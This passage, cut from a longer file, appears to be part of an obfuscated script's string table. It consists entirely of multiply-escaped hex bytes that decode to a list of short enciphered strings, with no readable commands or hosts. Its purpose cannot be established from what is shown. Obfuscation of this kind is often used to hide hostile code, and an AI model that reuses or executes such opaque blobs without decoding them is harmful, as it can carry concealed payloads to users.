5c\x50\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x35\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a